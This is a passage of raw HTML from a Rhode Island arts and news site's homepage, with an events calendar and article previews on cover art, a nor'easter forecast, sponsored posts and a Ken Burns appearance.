						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/December-A-2025-map.png" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvRGVjZW1iZXItQS0yMDI1LW1hcC5wbmc="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/Screenshot-2025-11-20-121648.png" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvU2NyZWVuc2hvdC0yMDI1LTExLTIwLTEyMTY0OC5wbmc="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/IMG_1276.jpeg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvSU1HXzEyNzYuanBlZw=="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/novyy-god-elka-ukrasheniya-ogni-943.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvbm92eXktZ29kLWVsa2EtdWtyYXNoZW5peWEtb2duaS05NDMuanBn"/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/RI-court.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvUkktY291cnQuanBn"/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/December-A-2025-cover.png" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvRGVjZW1iZXItQS0yMDI1LWNvdmVyLnBuZw=="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/Taylor-Swift-cover.png" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvVGF5bG9yLVN3aWZ0LWNvdmVyLnBuZw=="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/NWS-NCEP-off02_temp-scaled.png" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvTldTLU5DRVAtb2ZmMDJfdGVtcC1zY2FsZWQucG5n"/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/fandjbyCatLaine.png" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvZmFuZGpieUNhdExhaW5lLnBuZw=="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/patreon-thanks.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvcGF0cmVvbi10aGFua3MuanBn"/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/Kristen-Falso-Capaldi-headshot-e1763140106240.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvS3Jpc3Rlbi1GYWxzby1DYXBhbGRpLWhlYWRzaG90LWUxNzYzMTQwMTA2MjQwLmpwZw=="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/pexels-harrisonhaines-3536257.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvcGV4ZWxzLWhhcnJpc29uaGFpbmVzLTM1MzYyNTcuanBn"/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/Beer_Emoji_large.png" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvQmVlcl9FbW9qaV9sYXJnZS5wbmc="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/otrfx.png" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvb3RyZngucG5n"/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/consuelos-revenge-asim-barakzai.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvY29uc3VlbG9zLXJldmVuZ2UtYXNpbS1iYXJha3phaS5qcGc="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/Screenshot2024-04-01at10.11.07PM.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvU2NyZWVuc2hvdDIwMjQtMDQtMDFhdDEwLjExLjA3UE0uanBn"/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/bristol_map.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvYnJpc3RvbF9tYXAuanBn"/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/Chris_Morrow_Skydiving.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvQ2hyaXNfTW9ycm93X1NreWRpdmluZy5qcGc="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/img20240504111537914.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvaW1nMjAyNDA1MDQxMTE1Mzc5MTQuanBn"/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/1000017938.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvMTAwMDAxNzkzOC5qcGc="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/November-B-2025-cover.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvTm92ZW1iZXItQi0yMDI1LWNvdmVyLmpwZw=="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/aurora_static_viewline_forecast.2025-11-12.jpeg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvYXVyb3JhX3N0YXRpY192aWV3bGluZV9mb3JlY2FzdC4yMDI1LTExLTEyLmpwZWc="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/Truth-Detail-Truth-Social.png" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvVHJ1dGgtRGV0YWlsLVRydXRoLVNvY2lhbC5wbmc="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/10/CourthousePhotoByCarol-Highsmith.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTAvQ291cnRob3VzZVBob3RvQnlDYXJvbC1IaWdoc21pdGguanBn"/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/10/State-of-RI-SNAP-Update-Flier-scaled.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTAvU3RhdGUtb2YtUkktU05BUC1VcGRhdGUtRmxpZXItc2NhbGVkLmpwZw=="/>
					</image_lists>
				</sr7-module>
				<script>
					SR7.PMH ??={}; SR7.PMH["SR7_16_1"] = {cn:100,state:false,fn: function() { if (_tpt!==undefined && _tpt.prepareModuleHeight !== undefined) {  _tpt.prepareModuleHeight({id:"SR7_16_1",el:[800,800,768,960,720],type:'standard',shdw:'0',gh:[800,800,,,],gw:[1240,1240,1024,778,480],vpt:['-100px'],size:{fullWidth:false, fullHeight:false},mh:'0',onh:0,onw:0,bg:{color:'{"orig":"transparent","type":"solid","string":"transparent"}'},plType:'0',plColor:'#FFFFFF'});   SR7.PMH["SR7_16_1"].state=true;} else if(SR7.PMH["SR7_16_1"].cn-->0)	setTimeout( SR7.PMH["SR7_16_1"].fn,19);}};SR7.PMH["SR7_16_1" ].fn();
				</script>
					    </div>
					        <div class="HPRC">
					       								
															        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145098" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145098 data-placement="" href="https://www.ppacri.org/events/detail/clue" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/300x250_Clue.jpg"/></a></div></div></div></section>        </aside>
    		
								
								
								
					    </div>
					    </div>
					    <div class="flexgrid">
					    <div class="wpb_column vc_column_container vc_col-sm-3 leftcolumn">
                            <h2 class="entry-title stufftodo">Stuff to Do</h2>
                            <ul class="ecs-event-list"><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/howard-gardiner-cushing-a-harmony-of-line-and-color/" rel="bookmark">Howard Gardiner Cushing: A Harmony of Line and Color</a></h4><span class="duration time"><span class="tribe-event-date-start">July 12</span> - <span class="tribe-event-date-end">December 31</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/liz-collins/" rel="bookmark">Liz Collins</a></h4><span class="duration time"><span class="tribe-event-date-start">July 19, 2025</span> - <span class="tribe-event-date-end">January 1, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/eric-paul-riege/" rel="bookmark">ERIC-PAUL RIEGE</a></h4><span class="duration time"><span class="tribe-event-date-start">September 3</span> - <span class="tribe-event-date-end">December 7</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/a-shared-journey/" rel="bookmark">A Shared Journey</a></h4><span class="duration time"><span class="tribe-event-date-start">September 13, 2025</span> - <span class="tribe-event-date-end">March 5, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/this-is-a-thing-recent-gifts-to-prints-drawings-and-photographs-2020-2025/" rel="bookmark">This Is a Thing, Recent Gifts to Prints, Drawings, and Photographs, 2020–2025</a></h4><span class="duration time"><span class="tribe-event-date-start">September 14, 2025</span> - <span class="tribe-event-date-end">March 1, 2026</span></span></li></ul><script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"Howard Gardiner Cushing: A Harmony of Line and Color","description":"","url":"https://motifri.com/event/howard-gardiner-cushing-a-harmony-of-line-and-color/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-07-12T00:00:00-04:00","endDate":"2025-12-31T23:59:59-05:00","location":{"@type":"Place","name":"Newport Art Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"76 Bellevue Ave","addressLocality":"Newport","addressRegion":"RI","postalCode":"02840","addressCountry":"United States"},"telephone":"(401) 848-8200","sameAs":"https://newportartmuseum.org"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Liz Collins","description":"&lt;p&gt;Motherlode.&lt;/p&gt;\\n","url":"https://motifri.com/event/liz-collins/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-07-19T00:00:00-04:00","endDate":"2026-01-01T23:59:59-05:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"ERIC-PAUL RIEGE","description":"&lt;p&gt;ojo|-|o\u0301l\u01eb\u0301.&lt;/p&gt;\\n","url":"https://motifri.com/event/eric-paul-riege/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-03T00:00:00-04:00","endDate":"2025-12-07T23:59:59-05:00","location":{"@type":"Place","name":"Brown: List (Albert and Vera) Art Building, David Winton Bell Gallery","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"62-64 College St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"","sameAs":"brown.edu"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"A Shared Journey","description":"","url":"https://motifri.com/event/a-shared-journey/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-13T00:00:00-04:00","endDate":"2026-03-05T23:59:59-05:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"This Is a Thing, Recent Gifts to Prints, Drawings, and Photographs, 2020\u20132025","description":"","url":"https://motifri.com/event/this-is-a-thing-recent-gifts-to-prints-drawings-and-photographs-2020-2025/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-14T00:00:00-04:00","endDate":"2026-03-01T23:59:59-05:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"}]
</script><!--
 Event listing powered by The Events Calendar Shortcode
 https://eventcalendarnewsletter.com/the-events-calendar-shortcode/ 
-->                           <script async src="https://eocampaign1.com/form/4d1ec912-6373-11ef-90b1-f37cc560cc07.js" data-form="4d1ec912-6373-11ef-90b1-f37cc560cc07"></script>
                     <div class="HPLCM"><div class="HPLCMA"></div></div>
                     <div class="HPLCMA"></div>
                         </div>
                     <div class="wpb_column vc_column_container vc_col-sm-6 middlecolumn">
						<div class="archive">
							<article id="post-144908" class="entry-preview post-144908 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-art category-featured category-on-the-cover">
    <div class="category-block category-Art"><a class="category-block" href="https://motifri.com/category/">Art</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/on-the-cover-carey-good/" title="ON THE COVER: Carey Good ">
					<img width="1183" height="1500" src="https://www.motifri.com/wp-content/uploads/2025/11/December-A-2025-cover.png" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2025/11/December-A-2025-cover.png" decoding="async" fetchpriority="high" srcset="https://www.motifri.com/wp-content/uploads/2025/11/December-A-2025-cover.png 1183w, https://www.motifri.com/wp-content/uploads/2025/11/December-A-2025-cover-237x300.png 237w, https://www.motifri.com/wp-content/uploads/2025/11/December-A-2025-cover-808x1024.png 808w, https://www.motifri.com/wp-content/uploads/2025/11/December-A-2025-cover-768x974.png 768w, https://www.motifri.com/wp-content/uploads/2025/11/December-A-2025-cover-39x50.png 39w" sizes="(max-width: 1183px) 100vw, 1183px" />				</a>
				<noscript>
					<img width="39" height="50" src="https://www.motifri.com/wp-content/uploads/2025/11/December-A-2025-cover-39x50.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.motifri.com/wp-content/uploads/2025/11/December-A-2025-cover-39x50.png 39w, https://www.motifri.com/wp-content/uploads/2025/11/December-A-2025-cover-237x300.png 237w, https://www.motifri.com/wp-content/uploads/2025/11/December-A-2025-cover-808x1024.png 808w, https://www.motifri.com/wp-content/uploads/2025/11/December-A-2025-cover-768x974.png 768w, https://www.motifri.com/wp-content/uploads/2025/11/December-A-2025-cover.png 1183w" sizes="(max-width: 39px) 100vw, 39px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/on-the-cover-carey-good/" rel="bookmark"><time class="entry-date published" datetime="2025-11-25T13:05:14-05:00">November 25, 2025</time><time class="updated" datetime="2025-11-25T13:05:17-05:00">November 25, 2025</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/john-picinich/"><span class="author vcard">John Picinich</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/art/" rel="category tag">Art</a>, <a href="https://motifri.com/category/featured/" rel="category tag">Featured</a>, <a href="https://motifri.com/category/on-the-cover/" rel="category tag">On the Cover</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/on-the-cover-carey-good/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/on-the-cover-carey-good/">
		<h2 class="entry-title">ON THE COVER: Carey Good</h2></a>

		<p>Who spit on our cover? The cover art chose itself for this issue, says photographer and printmaker Carey Good of Providence, who created it.“I started etching on three copper plates. [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/on-the-cover-carey-good/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-145041" class="entry-preview post-145041 post type-post status-publish format-standard has-post-thumbnail hentry category-weather">
    <div class="category-block category-News"><a class="category-block" href="https://motifri.com/category/News">News</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/wx-2025-12-02-1000edt/" title="Significant Nor&#8217;easter Brings Heavy Rain to RI Tue: Winter Storm Warning for snow 6 – 12 inches in central-western MA ">
					<img width="1024" height="768" src="https://www.motifri.com/wp-content/uploads/2025/12/NWS-KBOX-StormTotalSnow.2025-12-02-0936EST.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2025/12/NWS-KBOX-StormTotalSnow.2025-12-02-0936EST.jpg" decoding="async" srcset="https://www.motifri.com/wp-content/uploads/2025/12/NWS-KBOX-StormTotalSnow.2025-12-02-0936EST.jpg 1024w, https://www.motifri.com/wp-content/uploads/2025/12/NWS-KBOX-StormTotalSnow.2025-12-02-0936EST-300x225.jpg 300w, https://www.motifri.com/wp-content/uploads/2025/12/NWS-KBOX-StormTotalSnow.2025-12-02-0936EST-768x576.jpg 768w, https://www.motifri.com/wp-content/uploads/2025/12/NWS-KBOX-StormTotalSnow.2025-12-02-0936EST-50x38.jpg 50w" sizes="(max-width: 1024px) 100vw, 1024px" />				</a>
				<noscript>
					<img width="50" height="38" src="https://www.motifri.com/wp-content/uploads/2025/12/NWS-KBOX-StormTotalSnow.2025-12-02-0936EST-50x38.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/12/NWS-KBOX-StormTotalSnow.2025-12-02-0936EST-50x38.jpg 50w, https://www.motifri.com/wp-content/uploads/2025/12/NWS-KBOX-StormTotalSnow.2025-12-02-0936EST-300x225.jpg 300w, https://www.motifri.com/wp-content/uploads/2025/12/NWS-KBOX-StormTotalSnow.2025-12-02-0936EST-768x576.jpg 768w, https://www.motifri.com/wp-content/uploads/2025/12/NWS-KBOX-StormTotalSnow.2025-12-02-0936EST.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/wx-2025-12-02-1000edt/" rel="bookmark"><time class="entry-date published" datetime="2025-12-02T10:00:00-05:00">December 2, 2025</time><time class="updated" datetime="2025-12-03T08:44:16-05:00">December 3, 2025</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/michaelbilow/"><span class="author vcard">Michael Bilow</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/news/weather/" rel="category tag">Weather</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/wx-2025-12-02-1000edt/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/wx-2025-12-02-1000edt/">
		<h2 class="entry-title">Significant Nor&#8217;easter Brings Heavy Rain to RI Tue: Winter Storm Warning for snow 6 – 12 inches in central-western MA</h2></a>

		<p>At Providence, a significant nor&#8217;easter Tue is expected to bring almost entirely rain, heavy at times, with perhaps a sighting of the first snowflakes of this winter season but negligible [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/wx-2025-12-02-1000edt/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-145034" class="entry-preview post-145034 post type-post status-publish format-standard has-post-thumbnail hentry category-sponsored category-sponsored-post">
    <div class="category-block category-Sponsored"><a class="category-block" href="https://motifri.com/category/">Sponsored</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/elite-performance-covered-how-athletes-are-using-medical-nutrition-therapy-to-fuel-recovery/" title="Elite Performance, Covered: How Athletes Are Using Medical Nutrition Therapy to Fuel Recovery ">
					<img width="1280" height="853" src="https://www.motifri.com/wp-content/uploads/2025/11/image-5.jpeg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2025/11/image-5.jpeg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/11/image-5.jpeg 1280w, https://www.motifri.com/wp-content/uploads/2025/11/image-5-300x200.jpeg 300w, https://www.motifri.com/wp-content/uploads/2025/11/image-5-1024x682.jpeg 1024w, https://www.motifri.com/wp-content/uploads/2025/11/image-5-768x512.jpeg 768w, https://www.motifri.com/wp-content/uploads/2025/11/image-5-1536x1023.jpeg 1536w, https://www.motifri.com/wp-content/uploads/2025/11/image-5-50x33.jpeg 50w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />				</a>
				<noscript>
					<img width="50" height="33" src="https://www.motifri.com/wp-content/uploads/2025/11/image-5-50x33.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/11/image-5-50x33.jpeg 50w, https://www.motifri.com/wp-content/uploads/2025/11/image-5-300x200.jpeg 300w, https://www.motifri.com/wp-content/uploads/2025/11/image-5-1024x682.jpeg 1024w, https://www.motifri.com/wp-content/uploads/2025/11/image-5-768x512.jpeg 768w, https://www.motifri.com/wp-content/uploads/2025/11/image-5-1536x1023.jpeg 1536w, https://www.motifri.com/wp-content/uploads/2025/11/image-5.jpeg 1280w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/elite-performance-covered-how-athletes-are-using-medical-nutrition-therapy-to-fuel-recovery/" rel="bookmark"><time class="entry-date published" datetime="2025-11-29T10:57:26-05:00">November 29, 2025</time><time class="updated" datetime="2025-11-29T10:57:29-05:00">November 29, 2025</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/sponsored/"><span class="author vcard">Guest Content</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/sponsored/" rel="category tag">Sponsored</a>, <a href="https://motifri.com/category/sponsored-post/" rel="category tag">Sponsored Post</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/elite-performance-covered-how-athletes-are-using-medical-nutrition-therapy-to-fuel-recovery/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/elite-performance-covered-how-athletes-are-using-medical-nutrition-therapy-to-fuel-recovery/">
		<h2 class="entry-title">Elite Performance, Covered: How Athletes Are Using Medical Nutrition Therapy to Fuel Recovery</h2></a>

		<p>Sponsored Content Photo by MART&nbsp; PRODUCTION Have you ever wondered why you’re training hard but not seeing the results you want? Most people think sports nutrition is only for pros [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/elite-performance-covered-how-athletes-are-using-medical-nutrition-therapy-to-fuel-recovery/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-145102" class="entry-preview post-145102 post type-post status-publish format-standard has-post-thumbnail hentry category-sponsored category-sponsored-post category-theater">
    <div class="category-block category-Sponsored"><a class="category-block" href="https://motifri.com/category/">Sponsored</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/water-for-elephants-comes-to-ppac/" title="Water for Elephants comes to PPAC ">
					<img width="569" height="371" src="https://www.motifri.com/wp-content/uploads/2025/12/Thumbnail_Water-for-Elephants-40c7bcb4aa.webp" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2025/12/Thumbnail_Water-for-Elephants-40c7bcb4aa.webp" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/12/Thumbnail_Water-for-Elephants-40c7bcb4aa.webp 569w, https://www.motifri.com/wp-content/uploads/2025/12/Thumbnail_Water-for-Elephants-40c7bcb4aa-300x196.webp 300w, https://www.motifri.com/wp-content/uploads/2025/12/Thumbnail_Water-for-Elephants-40c7bcb4aa-50x33.webp 50w" sizes="auto, (max-width: 569px) 100vw, 569px" />				</a>
				<noscript>
					<img width="50" height="33" src="https://www.motifri.com/wp-content/uploads/2025/12/Thumbnail_Water-for-Elephants-40c7bcb4aa-50x33.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/12/Thumbnail_Water-for-Elephants-40c7bcb4aa-50x33.webp 50w, https://www.motifri.com/wp-content/uploads/2025/12/Thumbnail_Water-for-Elephants-40c7bcb4aa-300x196.webp 300w, https://www.motifri.com/wp-content/uploads/2025/12/Thumbnail_Water-for-Elephants-40c7bcb4aa.webp 569w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/water-for-elephants-comes-to-ppac/" rel="bookmark"><time class="entry-date published" datetime="2025-11-26T16:43:16-05:00">November 26, 2025</time><time class="updated" datetime="2025-12-04T16:45:04-05:00">December 4, 2025</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/sponsored/"><span class="author vcard">Guest Content</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/sponsored/" rel="category tag">Sponsored</a>, <a href="https://motifri.com/category/sponsored-post/" rel="category tag">Sponsored Post</a>, <a href="https://motifri.com/category/theater/" rel="category tag">Theater</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/water-for-elephants-comes-to-ppac/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/water-for-elephants-comes-to-ppac/">
		<h2 class="entry-title">Water for Elephants comes to PPAC</h2></a>

		<p>Part of the Taco and The White Family Foundation Broadway Series “STUNNING AND EMOTIONAL. MANY WONDERS AWAIT AUDIENCES IN THIS GORGEOUSLY IMAGINATIVE BROADWAY MUSICAL.”&#8211; The New York Times, Critic’s Pick [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/water-for-elephants-comes-to-ppac/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-145026" class="entry-preview post-145026 post type-post status-publish format-standard has-post-thumbnail hentry category-bonus category-film category-local-history category-videos">
    <div class="category-block category-Bonus"><a class="category-block" href="https://motifri.com/category/">Bonus</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/ken-burns-2025/" title="Ken Burns brings his revolution to RI: Famed documentarian stumps for his new series on the American Revolution ">
					<img width="621" height="414" src="https://www.motifri.com/wp-content/uploads/2025/11/Ken-burns-the-american-revolution-1200.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2025/11/Ken-burns-the-american-revolution-1200.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/11/Ken-burns-the-american-revolution-1200.jpg 621w, https://www.motifri.com/wp-content/uploads/2025/11/Ken-burns-the-american-revolution-1200-300x200.jpg 300w, https://www.motifri.com/wp-content/uploads/2025/11/Ken-burns-the-american-revolution-1200-50x33.jpg 50w" sizes="auto, (max-width: 621px) 100vw, 621px" />				</a>
				<noscript>
